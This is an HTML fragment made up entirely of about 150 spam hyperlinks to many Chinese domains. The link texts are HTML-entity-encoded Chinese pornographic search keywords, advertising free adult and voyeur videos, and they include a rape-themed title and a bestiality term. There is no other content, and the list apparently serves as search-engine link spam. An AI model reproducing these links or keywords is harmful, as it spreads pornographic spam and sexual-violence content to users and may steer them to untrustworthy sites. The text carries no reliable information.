<a href="http://syhnt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://000ydw.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xcq0519.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://linxm666.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://soyuwang.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://chinaexness.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zybjm.cn" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://asydz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://nbrcz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://zzshujie.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://wzbeng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hztm168.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kdceo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ctlef.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aschine.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://v5diy.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://buyforman.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://yk116114.com" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fwioyk.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haibinhl.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://szzizhi.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://51collagen.com" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x505A;&#x53D7;xxx000</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://tjsihui.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://shqingwang.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nkcljj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://ntkuaidi.cn" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yufengzn.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://xjsljx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://rojtss.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://tzxlw.cn" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sactoo.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://w8484.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://carmige.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://an73.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://luyouit.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hnhkds.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qqoobb.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://bpqzx.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://le1234.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wghf.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://renheyu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://tgshanyao.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://xhcmall.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zztlwz.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://ynyhtl.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shqingwang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dcqikan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhcw77.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hngyjy.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://xzychb.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://her15.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dywfczx.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://detanhuo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x533A;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://yishukk.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://autoline-china.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://veryec.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mostondz.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://wg07.com" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://fwioyk.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdkqy.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://exuenian.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://jixintang.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://bt516.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://99syt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://jxbszc.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://xfa888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://letudd.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://wip52.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://chanshiguans.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smcyude.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://383dj.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://xzxscy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://zhaols.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://f454.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://xianxixi.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11xcxc.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://zyazbj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://99spcn.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://yuan56.com" target="_blank">&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://obxguru.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://nyeji.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://ym869.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://xzyyp.cn" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://xmcseo.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxdf168.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://yirooo.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://sffkj8.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bpqzx.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
